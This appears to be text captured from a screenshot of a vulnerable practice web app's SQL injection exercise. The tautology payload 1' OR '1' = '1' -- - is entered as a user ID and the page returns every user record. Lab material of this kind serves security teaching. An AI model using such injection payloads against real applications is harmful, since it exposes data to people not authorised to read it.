 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1' = '1' -- -
First name: admin
Surname: admin
ID: 1' OR '1' = '1' -- -
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1' -- -
First name: Hack
Surname: Me
ID: 1' OR '1' = '1' -- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1' -- -
First name: Bob
Surname: Smith